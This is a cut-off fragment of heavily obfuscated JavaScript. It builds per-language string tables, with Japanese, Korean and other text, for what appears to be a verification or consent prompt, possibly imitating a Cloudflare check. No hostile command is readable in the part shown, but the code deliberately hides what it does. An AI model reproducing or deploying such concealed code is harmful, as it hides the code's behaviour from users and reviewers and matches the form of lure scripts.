_0xe440b7={};_0xe440b7[_0x29ccd5(0x2820,0x325d,0x1fde,'5tDe',0x26de)]=_0x71caa1(0x43ae,0x367c,0x2daa,'e9hj',0x166f)+_0x71caa1(0x1038,0x2100,0x1a2d,'Y8E^',0x1ecf)+_0xc02652(0x4fc,'^LqO',0x493,0xc9f,0xd80),_0xe440b7[_0xabb78d('QNp5',-0x106e,0x3cd,0xd73,0x112)+_0xabb78d('yxCh',0xeb5,0x1f8a,0x1a44,0x209a)+'mp']=_0xabb78d('gLCz',0x2a37,0x209d,0x3571,0x3624)+_0x29ccd5(0x2551,0x293a,0x17f7,'Ske1',0x2098)+_0xc02652(0xc50,'!Yts',0x297a,0x1688,0x15f0)+_0xabb78d('&W06',0x1739,0x11e4,0x25b7,0x13ce)+_0x71caa1(0x193a,0xfe6,0x15cd,'aCMm',0x989)+_0xc02652(-0x4b,'aPiG',0x1392,0x1037,0x1257)+_0x71caa1(0x11c8,0x134a,0xe8a,'pypN',0xed1),_0xe440b7[_0xabb78d('!Yts',-0x1c6,0x9c9,0x7ff,0x1883)+_0x29ccd5(0x2a1d,0x3197,0x3413,'gLCz',0x3fc1)]=_0x71caa1(0x2c13,0x1ca9,0x2d88,'tdNd',0x1dd4)+_0xc02652(0x1f73,'^LqO',0xe22,0xd8e,0x181e)+_0xc02652(0x1e9c,'xDs@',0xd0b,0x2f3a,0x19db)+_0x2470d1(0xa84,-0xe5f,0x42c,'q]Rn',0x197)+_0xc02652(0x9cd,'nu)6',0x2840,0xa32,0x148c)+_0x71caa1(0x309b,0x369f,0x27ce,'EKtE',0x3e87),_0xe440b7[_0x2470d1(0xe27,0xb3d,0x208e,'KF1#',0x1439)+'um']=_0x29ccd5(0x367c,0x214a,0x2468,'Ske1',0x1903)+_0xc02652(0xa83,'#VkK',0x1a8c,0xa8b,0x1e90)+_0x29ccd5(0x1940,0x1d9e,0x6b5,'TBtv',0x165f),_0xe440b7[_0x71caa1(-0x329,0x4f2,0x1400,']DXx',0x1b89)]=_0xc02652(0x16c5,'XL)$',0x125e,0x2268,0x2124)+'.',_0xe440b7[_0xabb78d('sFvl',0x2d6a,0x2ca3,0x17ca,0x25d0)+'cy']=_0xabb78d('osXG',-0x9c9,0x82b,-0x762,0x1c6e)+'ー',_0xe440b7[_0x2470d1(0x16b3,0x1cf2,0x1433,'yxCh',0xcf6)]=_0xc02652(0x1eb6,'TBtv',0x3c77,0x2e38,0x28cc),_0xe440b7[_0x2470d1(0x1a84,0x1cda,0x1257,'EKtE',0xd1a)]=_0xc02652(0x1003,'CgKH',-0xf19,0xa4f,0x822)+_0xc02652(-0xd88,'Y8E^',0xc74,-0xc4a,0x293),_0xe440b7['cf']=_0x29ccd5(0xb9,0x12cf,-0x2ad,'QNp5',0x1f06)+_0xc02652(0x2177,'Qt#^',0x3163,0x2a61,0x2ce2),_0xe440b7[_0xabb78d('^LqO',0x5fb,0x154a,0xfe6,0x1497)+'r']=_0x71caa1(0xca5,0x600,0x1819,'hFy]',0x1e0)+_0x71caa1(0x307c,0x196b,0x2efc,'3W8&',0x247b)+_0x71caa1(0x11cb,0xf70,0x24ab,'g[iY',0x30ac)+_0xc02652(0xda7,'aPiG',-0x6d,0x19f0,0x812),_0xe440b7[_0x29ccd5(0x3c3a,0x2ba3,0x3ed6,'vxCA',0x26ce)+_0xabb78d('Bp1M',0x16da,0x2e0b,0x1b46,0x3c0e)]=_0x29ccd5(-0x35f,0x124c,0xa3c,'!Yts',-0x3c)+_0x2470d1(0x30d0,0x1f13,0x1e70,'wIR0',0x2bf7)+_0xc02652(0x3799,'@i#A',0x3b00,0x2bf7,0x27e1)+_0xabb78d('q]Rn',0x6b8,0x898,-0x938,0x12b1),_0xe440b7[_0x29ccd5(-0x141,0x7c0,0x1cab,'wIR0',-0xa54)+_0x71caa1(0x1fa5,0xd86,0x22cc,'osXG',0x207b)]=_0xabb78d('gLCz',0x27a9,0x1abc,0x2576,0xc18),_0xe440b7[_0xabb78d('xDs@',0x146d,0x1b19,0x614,0x2c7d)]=_0xabb78d('aWYv',0x15da,0x1886,0xec6,0x27c8)+_0x2470d1(-0xaad,0x1bcc,0x99d,'q]Rn',-0xd53)+_0xabb78d('yW26',0x3066,0x26b6,0x2efc,0x1f1b)+_0x2470d1(0x656,-0x4af,0x74a,'aPiG',0x1845)+'めに',_0xe440b7[_0x2470d1(-0x2de,0x1378,0x1195,'EKtE',0x17b5)+'y']=_0x29ccd5(0x2136,0x1a17,0x14d9,'gLCz',0x138c),_0xe440b7[_0xc02652(0xcbf,'TVoX',0x93,-0x542,0xae3)+_0x29ccd5(0x24b6,0x195f,0x26cf,'VTwM',0x2836)+_0x2470d1(0x11de,0x1846,0x2471,'EKtE',0x19ad)]=_0xc02652(0x3404,'VTwM',0x2b89,0x1113,0x25f3)+_0xc02652(0x180f,'3W8&',0x2000,0xed8,0x2306)+_0x2470d1(-0xcf9,0x1a86,0x319,'g[iY',-0x851)+_0xc02652(-0x57e,'EKtE',-0x3a2,0x2d9,0x41c)+_0x29ccd5(0x23f4,0xf11,0xbda,'yW26',0x24b3)+_0xc02652(0xab3,'sFvl',0x7e9,0x205,0xdac)+_0x29ccd5(0x2e4a,0x2757,0x1e30,']DXx',0x10f2)+_0x71caa1(0x2009,0x4737,0x32a1,'TVoX',0x3422)+_0xabb78d('EKtE',0x12f7,0x16cc,0x1f1e,0x1345)+_0x71caa1(0x3108,0x2543,0x2aa0,'yxCh',0x2c0f)+_0x2470d1(0x1c81,-0x933,0x67a,'wIR0',0x10a0)+_0xc02652(0x2782,'q]Rn',0xdf2,0xb52,0x15f9)+_0x71caa1(0xad3,0x2a96,0x21c8,'^LqO',0x2f34)+_0x2470d1(0xf84,0x30c3,0x1bb3,'yxCh',0x1d62)+_0x2470d1(0x2311,0x140d,0x27f8,'QNp5',0x3a88)+_0x71caa1(0x2881,0x2f3e,0x21f7,'Y8E^',0xc97)+_0x2470d1(0x73f,0x1b52,0x1e11,'CgKH',0x25ab)+'い。',_0xe440b7[_0x71caa1(-0x961,0x283,0xbcb,'QNp5',0x1f66)]=_0xc02652(0x2648,']DXx',0x2e3f,0x3e49,0x29d0)+'さい',_0xe440b7[_0x71caa1(0x2736,0x25a9,0x1f65,'Bp1M',0x1fb0)+_0x71caa1(0x1f64,0x3a5e,0x2e21,'XL)$',0x2cc5)]=_0xabb78d('Bp1M',0x399f,0x312c,0x1b22,0x2623)+_0xabb78d('JMx]',0x2a5d,0x2ecf,0x1d2f,0x2adc)+_0xc02652(-0xbb8,'osXG',-0x4c7,-0x93c,0x91)+'い',_0xe440b7[_0x29ccd5(0xe63,0xb90,-0xa50,'nu)6',0x2168)+_0x29ccd5(0xeff,0xffb,0x136e,'Bp1M',0x905)]=_0x2470d1(-0x125d,0x16ec,0x47e,'tdNd',0x87a)+_0x29ccd5(-0x69f,0x7bb,-0x18a,'TBtv',0x1ed7)+'い',_0xe440b7[_0x29ccd5(-0x8f5,0x8d1,0x851,'ZIet',0xad1)+'y']=_0x29ccd5(0x1826,0x1e0f,0x18c0,'^LqO',0x22ea)+_0xabb78d('Y8E^',0xc1a,0x1a0f,0x22b3,0x18f1);var _0x4346eb={};_0x4346eb[_0xabb78d('&W06',0x307d,0x2b6f,0x1f8f,0x1749)]=_0x2470d1(0x3a42,0x18bf,0x24b9,'KF1#',0x3251)+_0x2470d1(0x223,-0x7ab,-0x47,'oGVS',0x2a3)+'…',_0x4346eb[_0x71caa1(0x358b,0x16cf,0x1fde,'Ske1',0x2353)+_0xabb78d('mK)l',0x4035,0x292e,0x3107,0x2c0c)+'mp']=_0xc02652(0xb42,'Qt#^',0x14db,0x1a67,0x3ca)+_0xabb78d('aWYv',0x17d2,0x25af,0x30ef,0x14c9)+_0x29ccd5(0x215f,0x1bd6,0x1679,'g[iY',0x2d24)+_0x71caa1(0x11fb,0x1d63,0xd59,'VTwM',0x1114)+_0xc02652(0x7fe,'oGVS',0x1b50,0x4d3,0x1518),_0x4346eb[_0x2470d1(-0xfe1,0xda8,0x204,'ZIet',0x1625)+_0xabb78d('hFy]',0x41f2,0x2c62,0x3b53,0x30dc)]=_0xc02652(0x1b23,'@i#A',0x326d,0x3abf,0x251e)+_0xc02652(0x14ff,'#VkK',-0x3f8,0xc7d,0x9f2)+_0x2470d1(0x3ef9,0x1324,0x2a80,'wIR0',0x30d7)+_0x29ccd5(0x37a1,0x2052,0x35f4,'wIR0',0x336e)+_0x2470d1(0x2340,0x2615,0x254d,'wIR0',0x225f)+_0x71caa1(0x1229,0x1778,0x17da,'hFy]',0x1001),_0x4346eb[_0x2470d1(0x21ee,0x234d,0x1d95,'aPiG',0x1cf0)+'um']=_0x29ccd5(0x1f6e,0x21be,0xfd5,'Xsop',0x1b90)+_0xc02652(0x1824,'hFy]',0x3c7e,0x37c5,0x25dc)+'오',_0x4346eb[_0x2470d1(0x9e5,0xe12,0xaee,'KF1#',0xae3)]=_0xc02652(0xa38,'2tg#',0xaec,0xfc8,0x1a83)+'..',_0x4346eb[_0x29ccd5(0x11c,0x941,-0xa37,'gLCz',0xd0)+'cy']=_0xc02652(0x1f1f,'vxCA',-0x98c,0xbc7,0xb53),_0x4346eb[_0xc02652(0x1513,'gLCz',0x2090,0x11db,0x1c84)]='약관',_0x4346eb[_0x71caa1(-0x891,0x1988,0xbf9,'$DHH',-0x19c)]=_0xabb78d('hFy]',0x3162,0x2935,0x3681,0x24a3)+_0xabb78d('oGVS',0x137f,0x1979,0x12db,0x1fcd),_0x4346eb['cf']=_0x2470d1(0x35f5,0x3b4c,0x27b8,'mK)l',0x34f2)+_0xc02652(0x52f,'wIR0',0x165d,-0xb57,0xe6),_0x4346eb[_0x29ccd5(-0x5d0,0x53c,-0x2c3,'nu)6',-0x2bf)+'r']=_0xc02652(0x3559,'6vtP',0x18d2,0x26e7,0x2e0c)+_0x71caa1(-0x146,0x119f,0x9e8,'aWYv',0xf1c),_0x4346eb[_0x71caa1(0x2147,0x1571,0x2a09,'pypN',0x24b7)+_0x71caa1(0x2a83,0x1cdf,0x2b12,'aPiG',0x2e12)]=_0x29ccd5(0x263f,0x22c3,0x3816,'QNp5',0x26b3)+_0x29ccd5(0x1bb2,0x1e86,0x235e,'Bp1M',0x12e3)+_0x29ccd5(0x27bb,0x2727,0x1b3a,'TVoX',0x107f),_0x4346eb[_0x71caa1(0x23d,0x1443,0x74d,'wIR0',0x623)+_0xabb78d('5[tP',0x1ca4,0xe29,0xb07,0x19e8)]=_0x71caa1(0x1358,0x2b7d,0x1613,'#VkK',0x236e),_0x4346eb[_0x71caa1(0x125e,0x258c,0xf67,'g[iY',0x16ed)]=_0xabb78d('yW26',0x1829,0x14fe,0x2bee,0x2947)+_0x71caa1(-0x7e6,0x15b4,0x997,'Bp1M',0x3af)+_0xabb78d('&W06',0x2fa4,0x1f22,0x2b02,0x11c2)+_0xc02652(0x71b,'aCMm',0x916,-0xcd8,0x9d0),_0x4346eb[_0x29ccd5(0xc23,0x880,0x141e,'3W8&',0x7a4)+'y']='검증',_0x4346eb[_0x29ccd5(0x22eb,0x19c5,0x12a4,'osXG',0x2cc)+_0xc02652(0x11ed,'!Yts',0xf81,0x1532,0x432)+_0xabb78d('TVoX',0x2d9,0x3a1,-0xfb5,0x142b)]=_0x71caa1(0x7a4,0x148d,0x9c9,'TBtv',0x254)+_0x2470d1(0x25bd,0x269b,0x262d,'Bp1M',0x2eb2)+_0xc02652(0xfc3,'QNp5',0x245,0x1423,0x16c6)+_0x2470d1(0x2b2a,0x1264,0x1dab,'@i#A',0xa63)+_0x71caa1(-0x233,0x122d,0x8c9,'#VkK',-0x87d)+_0x2470d1(0x2783,0x39fe,0x2623,'osXG',0x1177)+_0xabb78d('aWYv',-0x789,0xe44,0x17fa,-0x435)+_0xc02652(0x8a8,'@i#A',-0xa54,0x1095,0x3d4)+_0xabb78d('$DHH',0x28fe,0x1f2f,0x10ac,0xb51)+_0xabb78d('mK)l',0x16ad,0x1b9c,0x2b34,0xd25)+_0x71caa1(0x1f4e,0x2f7b,0x2ea7,'aWYv',0x1880)+_0xc02652(0xc01,'@i#A',0x6ca,0x29b6,0x1b2e)+_0x29ccd5(0x1a8c,0x30bb,0x3356,'Xsop',0x2604)+_0x71caa1(0x2f5b,0x1f4d,0x2d2d,']DXx',0x2810)+_0xabb78d('5tDe',0xe79,0xd0d,-0xdc,-0x619)+'요.',_0x4346eb[_0xc02652(0x1c78,'EKtE',0x18bb,-0x8d5,0xb94)]=_0xabb78d('Xsop',0x20b0,0x168c,0x14d8,0xbff),_0x4346eb[_0x29ccd5(-0x449,0xd58,0x4e7,'yxCh',0x1fec)+_0x29ccd5(0x22f7,0xf33,0x954,'osXG',0x1787)]=_0x2470d1(0x18f5,0x20cb,0x1f25,'sFvl',0x18e1)+_0x2470d1(0x31ea,0x3724,0x2982,'6vtP',0x2f2b)+'세요',_0x4346eb[_0xc02652(0x23c3,'ovSf',0x1824,0x219b,0x15a3)+_0x2470d1(0xe37,0x177d,0x202e,'tdNd',0x1533)]=_0x29ccd5(0xd10,0xbe3,0x1bd,'sFvl',0x224f)+_0xabb78d('pypN',0x1480,0x254c,0x2690,0x1e7e),_0x4346eb[_0x2470d1(0x1a8c,0x2d50,0x1978,'Bp1M',0x239e)+'y']=_0x71caa1(0x354d,0x4173,0x3056,'mK)l',0x2d8c)+_0xc02652(0x21d1,'6vtP',0x30a3,0x2653,0x1aad);var _0x32045d={};_0x32045d[_0x2470d1(0x3c36,0x1b30,0x2582,'$DHH',0x2f11)]=_0x29ccd5(0xd7b,0x118c,0x25ec,'2tg#',0xb30)+_0x71caa1(-0x752,0x1078,0xf41,'6vtP',0x1d59)+_0x29ccd5(0x1913,0x5e4,0xe6c,'Bp1M',-0x5d3),_0x32045d[_0x2470d1(0x1735,0x13c6,0x208e,'KF1#',0x1174)+_0xabb78d('aPiG',0xa0b,0x15de,0xdce,0x253b)+'mp']=_0x29ccd5(-0x7b7,0x863,-0x9a3,'VTwM',0x1853)+_0x29ccd5(-0x3ca,0x7a9,0x16e6,'DufB',0x794)+_0xabb78d('Ske1',0xc8a,0x991,-0xd07,0x4df)+_0x2470d1(-0x1b1,0x2053,0x13d1,'vxCA',0x29a)+_0xc02652(0x6fa,'TVoX',-0x6c7,-0x63f,0xc79)+_0x2470d1(0x1e8d,0x2e0b,0x180f,'5tDe',0x114)+_0xc02652(0x27a7,'yxCh',0x1f85,0x22ba,0x22fd)+_0x2470d1(0x142f,0x93a,0x34,'$DHH',-0x5af)+_0xc02652(0x20db,'tdNd',0x2a89,0x2193,0x130b)+_0x2470d1(0x34d1,0x3011,0x275d,'QNp5',0x242b)+_0x2470d1(0x254d,0x1308,0x1255,'nu)6',0x95e)+_0x71caa1(0x4373,0x49e8,0x327c,'vxCA',0x4658),_0x32045d[_0x2470d1(0x5c3,-0x778,-0xb6,'XL)$',0xec)+_0xc02652(0x28bc,'oGVS',0x317a,0x2e75,0x23bd)]=_0xabb78d('sFvl',0x1f4,0x1067,-0x2af,0x1722)+_0x71caa1(0x28bf,0x445e,0x302e,'Qt#^',0x33b9)+_0xabb78d('vxCA',0x37cd,0x302e,0x1bf6,0x2c7a)+_0x71caa1(0x33da,0x34e4,0x31aa,'VTwM',0x2ee2)+_0x71caa1(0x139a,0xa1f,0x934,'2tg#',-0xc1c)+_0x71caa1(0xcf3,0x2910,0x1d43,'VTwM',0x11f0)+_0x29ccd5(0x306,0x10a6,0x3c3,'aWYv',0x21fe)+_0x29ccd5(0x3932,0x32b8,0x4a05,'DufB',0x28fa)+_0x29ccd5(0x1fc5,0xa20,0x5e3,'EKtE',0x135b)+_0x29ccd5(0x2cf8,0x2aa6,0x2614,'xDs@',0x2d68)+_0xc02652(0x30c5,'!Yts',0x2c06,0x1ced,0x2210)+_0xc02652(-0x2cd,'g[iY',-0x759,0x11ec,0xbe1)+'.',_0x32045d[_0x29ccd5(0x2147,0x1cc3,0x10a4,'e9hj',0x129e)+'um']=_0xc02652(0x2dc8,'hFy]',0x3f49,0x2235,0x2b6a)+_0xc02652(0x25e0,'hFy]',0x1607,0x2230,0x10fd)+_0x71caa1(0x6e7,0x1f9f,0x1cd5,'5tDe',0x799)+_0x71caa1(0xa48,0x2cfa,0x1ef0,'Y8E^',0x305b)+_0x2470d1(0x317e,0x2bfe,0x1c22,'yxCh',0x1609)+_0x29ccd5(0x51d,0x5fc,-0x15f,'xDs@',0x149e)+'s',_0x32045d[_0x29ccd5(0x19e6,0x1127,0x624,'gLCz',0xbe3)]=_0x2470d1(0x38f,0x1c20,0x12f4,'aWYv',0x11be)+_0xabb78d('ZIet',0x1f9f,0x15bb,0xe54,0x32b)+_0x71caa1(0xef5,0x1f3a,0x10b6,'oGVS',0x1e9),_0x32045d[_0xabb78d('#VkK',0x3d26,0x278b,0x2985,0x2896)+'cy']=_0x29ccd5(0x1067,0x1fe5,0xf2f,'QNp5',0x23e1)+_0x2470d1(0x1af8,0x2d0c,0x2182,'2tg#',0xb1b),_0x32045d[_0x2470d1(0x1f1c,0x17b1,0x22b8,'q]Rn',0x2e02)]=_0x2470d1(0xa58,0x6d,0x115c,'mK)l',0x5d2)+'os',_0x32045d[_0x2470d1(0x1fdb,0x1f26,0x1512,'@i#A',0x2139)]=_0xc02652(0x1ac,'@i#A',0x1b4c,0x1c3a,0x832)+_0x2470d1(0x10d2,0x1429,0x14cd,'e9hj',0x2af1),_0x32045d['cf']=_0xc02652(0x1cda,'nu)6',0x4ad,0xf53,0x18be)+_0x71caa1(0x24fa,0x1eac,0x26c2,'5[tP',0x24ff),_0x32045d[_0x2470d1(0x1c23,0x1ddd,0x27a3,'xDs@',0x3aa7)+'r']=_0x71caa1(0x2d63,0x20e3,0x2517,'5tDe',0x222f)+_0x29ccd5(0x28b8,0x1ace,0x1122,'vxCA',0x21e8)+_0xabb78d(']DXx',0x2e2a,0x2f81,0x39a2,0x1c16)+_0x71caa1(0x2d8b,0x3897,0x261a,'oGVS',0x1adc)+_0xc02652(0x1b01,'TBtv',0x28fb,0x2431,0x1635),_0x32045d[_0x2470d1(0x1c56,0x42a,0x678,'JMx]',0x6f1)+_0x29ccd5(0x1f53,0x1a84,0x2824,'JMx]',0x1399)]=_0x71caa1(0x830,0x2159,0x1f7b,'VTwM',0x2b50)+_0x29ccd5(0x2252,0x31e2,0x40b7,'yW26',0x423c)+_0x71caa1(0x3c21,0x334f,0x2be4,']DXx',0x1605)+_0x29ccd5(0x16af,0x1c74,0x2097,'aPiG',0x2ed8)+_0xabb78d('6vtP',0x3070,0x1ed2,0x226b,0x1e52)+_0x2470d1(0x854,0xa9c,0x18a7,'JMx]',0x1174)+_0x2470d1(0x1cc0,0x1622,0xa8c,'yxCh',0x1b34)+_0xabb78d('wIR0',0x25ae,0x1431,0x1d5c,-0x2b)+_0x2470d1(0xc09,-0x45,0x33,'q]Rn',0x1353)+'i',_0x32045d[_0x71caa1(0x1e1f,0x28d1,0x2c66,'TVoX',0x302e)+_0x29ccd5(0x2366,0x1252,0x1430,'nu)6',0x19cd)]=_0xabb78d('Y8E^',0x1399,0x24c7,0x39c7,0x1298)+_0x2470d1(0x2f5,0x75c,0x365,'vxCA',0x1571),_0x32045d[_0x29ccd5(0x3e1a,0x29b0,0x1987,'yxCh',0x3295)]=_0xc02652(0x334f,'EKtE',0x2dfe,0x2c80,0x1f3f)+_0x2470d1(-0x135d,0x107a,-0x50,'6vtP',0x15a7)+_0x2470d1(0x2ff2,0x2333,0x24a4,'vxCA',0x3a16)+_0xabb78d('3W8&',0x302a,0x2102,0x9c9,0x2061)+_0x29ccd5(0x6b1,0xa0f,0x673,'CgKH',-0xa6b)+_0xc02652(0x30ea,'tdNd',0x3314,0x2517,0x1d0a)+_0xabb78d('Ske1',0x14a8,0x112f,-0x28a,-0x404)+'s',_0x32045d[_0xc02652(0x2a83,'mK)l',0x2372,0x16da,0x18d0)+'y']=_0x2470d1(-0x27e,0x1cd8,0x130c,'$DHH',0x1f3a)+_0xc02652(0xedc,'sFvl',0x1ec7,0x2128,0x10ac)+'i',_0x32045d[_0x2470d1(0x2274,0x32d,0x10fa,'2tg#',-0x38b)+_0xabb78d('pypN',0x2d9c,0x1dca,0x3458,0x1776)+_0x2470d1(0x1dca,0x8a7,0x15f5,'q]Rn',0x2bea)]=_0x2470d1(0x2448,0xfa5,0x1e21,'osXG',0x1e4b)+_0xc02652(0x2cc3,'tdNd',0x27a3,0x1939,0x225f)+_0xc02652(0x1125,'JMx]',0x2501,0x294e,0x2023)+_0xabb78d('$DHH',0x27d1,0x2178,0x1f9c,0x347c)+_0x2470d1(0x3cad,0x25b6,0x2b8e,'QNp5',0x1c4a)+_0xc02652(0x658,'!Yts',0x15ac,0x177c,0x6a3)+_0x2470d1(0x3abb,0x18ef,0x2c32,'aCMm',0x3bb8)+_0x2470d1(-0xa66,0x1550,0x185,'pypN',-0xf5a)+_0xc02652(0x16e0,'&W06',-0x9d1,-0x9b5,0xaa0)+_0x71caa1(0x5fb,0xb3,0x946,'tdNd',0xd3b)+_0x71caa1(0x2e11,0x293b,0x21bb,'3W8&',0x2253)+_0x2470d1(0x3a21,0x3885,0x2d58,'xDs@',0x2d99)+_0x71caa1(0x1f9f,0x4bf,0x1737,'Bp1M',0xeb5)+_0xabb78d('@i#A',0x23cf,0x12ee,0x9a7,0x1b3e)+_0x71caa1(0x33b4,0xc01,0x22db,'Ske1',0x22c5)+_0xabb78d('aPiG',0x206e,0x2eb9,0x4433,0x2fa9)+_0xabb78d('&W06',0x3282,0x2d45,0x350f,0x1ac8)+_0x2470d1(0x813,0xb96,0x105c,'hFy]',0x163f)+_0xc02652(0x202,'Xsop',0x1c8c,0x266f,0x11ac)+_0x29ccd5(0x305f,0x28d5,0x2a21,'$DHH',0x3b2c)+_0xc02652(0x1c50,'nu)6',0x2275,0x367b,0x29a8)+_0xabb78d('5[tP',0x1456,0x9a7,0x1fab,0x1d80)+_0xabb78d('aCMm',0x1e0e,0x2ca5,0x42af,0x2678)+_0x29ccd5(0x3f4e,0x2ef8,0x1ae1,'6vtP',0x3d91)+_0xc02652(0xa58,'KF1#',0x28e,0x217f,0x10a7)+_0xabb78d('aWYv',0x1d41,0x1b68,0x1b48,0xf25)+_0xabb78d('ZIet',0x6b3,0x7d0,-0x579,0x156)+_0x2470d1(0x2fe1,0x1735,0x2853,'mK)l',0x2d83)+_0x29ccd5(0x3d1b,0x2cde,0x280e,'5tDe',0x3832)+_0x29ccd5(0x2bf3,0x16aa,0x1b6e,'EKtE',0xcf6)+_0x71caa1(0x937,-0xe83,0x628,'gLCz',0x1e5)+_0xabb78d('5[tP',0x100f,0x1412,0xa59,0x2113)+_0xabb78d('tdNd',0x24d3,0x29d2,0x2bc6,0x1479)+_0x29ccd5(0xa97,0xdfd,0x726,'vxCA',-0x19)+_0x71caa1(-0x6,0x1206,0x851,'aPiG',-0x2a4),_0x32045d[_0x71caa1(0x20fc,0x2ca0,0x2839,'CgKH',0x1db7)]=_0x2470d1(0xbf1,0x1531,0x16cc,'aCMm',0x2254)+_0xabb78d('Bp1M',0x638,0xa21,-0xc53,0x7e2)+'e',_0x32045d[_0x71caa1(0x11f5,0x3e20,0x2880,'aWYv',0x1f65)+_0x71caa1(0x2cd2,0x370e,0x28cc,'KF1#',0x3e63)]=_0x71caa1(0x258c,0x18f4,0x1ab6,'6vtP',0xf3f)+_0xabb78d('3W8&',0x33e3,0x264e,0x3387,0x1e11)+_0x71caa1(0x1c0a,0x3945,0x309c,'mK)l',0x30c0)+_0x2470d1(-0xb8b,0x16da,0x2d2,'^LqO',0x63d)+_0x2470d1(0x2241,0x1395,0x29b1,'Xsop',0x27ad)+_0xc02652(0x213b,'pypN',0x361b,0xcc1,0x21a3),_0x32045d[_0x29ccd5(0x39af,0x27c6,0x216d,'TBtv',0x2b5b)+_0x71caa1(0x20a,-0x101,0x775,'#VkK',0xf03)]=_0x2470d1(0x2cb9,0x213,0x16cc,'aCMm',0x26c4)+_0x71caa1(0x3d7c,0x41a5,0x3241,'ovSf',0x203f)+_0x71caa1(0x24f3,0x376b,0x2e77,'Qt#^',0x3935)+_0x2470d1(0x313c,0x14c2,0x1b56,'Ske1',0x2d30)+_0x2470d1(0xe85,0x328c,0x1f01,'xDs@',0xb3d)+'e',_0x32045d[_0x71caa1(0x2f94,0x1a08,0x29d0,'e9hj',0x3049)+'y']=_0x71caa1(-0x574,0x243e,0x11cf,'$DHH',0x7a4)+_0x29ccd5(0x2902,0x2cd0,0x2149,'mK)l',0x2b30)+'je';var _0x11ed6f={};_0x11ed6f[_0xc02652(0x118c,'DufB',0xebc,-0x79a,0xc18)]=_0x29ccd5(0x22,0x1687,0x17e3,'aPiG',0x1a66)+_0xc02652(-0x42e,'Xsop',-0xe1f,-0x4f9,0x36b)+_0xc02652(0x4c3,'@i#A',0x1fb4,0x3198,0x1c36)+'..',_0x11ed6f[_0x2470d1(0x448,0x13b5,0x4e9,'oGVS',-0x294)+_0x29ccd5(0x74e,0x9b6,0xc51,'ZIet',-0x6ac)+'mp']=_0x71caa1(0x1b09,0x21be,0x1886,'KF1#',0x253c)+_0xabb78d('5[tP',0xf4a,0x7d8,0x8de,0x5d8)+_0x2470d1(0x87c,0x9a8,0x2f8,'DufB',0x521)+_0xc02652(0x43f,'CgKH',-0x4bb,-0x709,0x3d9)+_0xabb78d('wIR0',0x88a,0xd1d,0x1b9a,0x1a7c)+_0x2470d1(0x42c,0xce5,0xade,'g[iY',-0x612)+_0xabb78d('q]Rn',0x12d5,0x1f5c,0x207f,0x1c3d)+_0x29ccd5(0x21b8,0x323e,0x3922,'xDs@',0x3e80)+_0xc02652(0x5dd,'yxCh',0x1e45,0x1583,0xa4d)+_0x71caa1(-0x665,0x1b4e,0x9ba,'$DHH',0x19a4)+_0x2470d1(0x1e9e,0x31be,0x1c49,'$DHH',0x971)+_0xabb78d('JMx]',0x1536,0xab1,0x19c0,0xf96)+_0xabb78d('yxCh',0x1972,0x2aff,0x155e,0x2bbb)+_0x71caa1(-0x85b,-0x4a6,0x9c2,'aPiG',0x177a)+_0xabb78d('@i#A',0x1ee2,0x99c,0x379,0x108a),_0x11ed6f[_0x29ccd5(0x2513,0x308f,0x2a41,'osXG',0x38fc)+_0x2470d1(0x3892,0x1cf6,0x2198,'Ske1',0x22d9)]=_0x29ccd5(0x311a,0x2d89,0x1acb,'TVoX',0x25b4)+_0xabb78d('yW26',0xf4a,0x1166,0x2867,0x165a)+_0x29ccd5(0x226,0xf58,0x1c56,'yxCh',0x12a8)+_0x71caa1(0x2592,0x1224,0x2533,'@VOx',0x238c)+_0x2470d1(0x196d,0xa23,0x494,'Ske1',-0x7b2)+_0x71caa1(0x1d6b,-0xef7,0x614,'@i#A',-0xb3c)+_0x2470d1(0x39b,0x1017,0xeb9,'wIR0',0xe4c)+_0xabb78d('osXG',0x1d1f,0x2175,0x2afa,0x18f6)+_0x2470d1(0x9e3,0x1282,0xe5a,'TVoX',0x65a)+_0x71caa1(0x11fe,0x24a6,0xe0f,'QNp5',0xb2d)+_0x71caa1(0x1017,0x10ee,0x2765,'XL)$',0x318b)+_0xc02652(0x3611,'ZIet',0x1f03,0x12f3,0x2401)+_0xabb78d('JMx]',0x29eb,0x18ed,0x935,0x1a1c)+'s.',_0x11ed6f[_0xabb78d('$DHH',0x6e2,0xa86,-0x39f,0x1dbf)+'um']=_0xabb78d('QNp5',0x113e,0xaef,-0xa26,0x3e6)+_0xabb78d('TBtv',0x4212,0x2e71,0x38af,0x1c3a)+_0x2470d1(0x1582,0x2aad,0x2cdd,'&W06',0x3041)+_0x2470d1(0x347a,0x2706,0x20bd,'VTwM',0x2cda)+_0x29ccd5(0x32d6,0x25a0,0x3111,'Bp1M',0x11f1)+'a',_0x11ed6f[_0x71caa1(0x3817,0x28a4,0x31b5,'pypN',0x45f6)]=_0xc02652(0x52,'q]Rn',0x2362,0x479,0x13bf)+_0xc02652(0xe1b,'e9hj',-0x1405,-0x89a,-0xb)+_0x71caa1(0x279a,0x105e,0x11ef,'Bp1M',-0x132),_0x11ed6f[_0x2470d1(-0xffe,-0xea0,0x5fe,'aPiG',0x1693)+'cy']=_0xabb78d('QNp5',0x167b,0x1d22,0x118c,0x2453)+'si',_0x11ed6f[_0x2470d1(0x16e4,0x891,0x1dee,'Ske1',0x2dbc)]=_0x2470d1(0x1356,0x291b,0x11b2,'ovSf',0x1d),_0x11ed6f[_0x2470d1(0x2724,0x3608,0x2a43,'Ske1',0x18fe)]=_0x71caa1(0x30d4,0x2ce3,0x2b85,'hFy]',0x29ac)+_0x29ccd5(-0x7ba,0x8b5,0x170b,'Y8E^',-0x901),_0x11ed6f['cf']=_0x71caa1(0x26a6,0x1327,0x1a12,'CgKH',0x2077)+_0x2470d1(0x119e,0x1230,0xad5,'sFvl',0xbc8),_0x11ed6f[_0xc02652(0x1d78,'q]Rn',0x556,0x1a98,0x143f)+'r']=_0x71caa1(0x2d3,0x10c4,0x7d8,'wIR0',0xd61)+_0x29ccd5(-0x37b,0x782,0x12b2,'aWYv',0x804)+_0xc02652(0x1e53,'sFvl',0x4256,0x3da3,0x2be8)+_0x71caa1(0x3aa,0x1a3f,0x11b8,'wIR0',0x596)+_0xc02652(0x1d4d,'6vtP',0x184,0x1624,0x12e8)+_0x29ccd5(0x2d77,0x263f,0x11c2,'TBtv',0x3abb),_0x11ed6f[_0xc02652(0x7c,'TVoX',0x20f4,0x1d60,0xae3)+_0xc02652(-0x1628,'ovSf',0x17fd,-0xcfb,0x143)]=_0x29ccd5(0xf55,0x1424,0x1060,'JMx]',0x291f)+_0x71caa1(-0x482,0x76d,0x926,'q]Rn',-0x85d)+_0x71caa1(0x202a,0x2f47,0x1d85,'@VOx',0x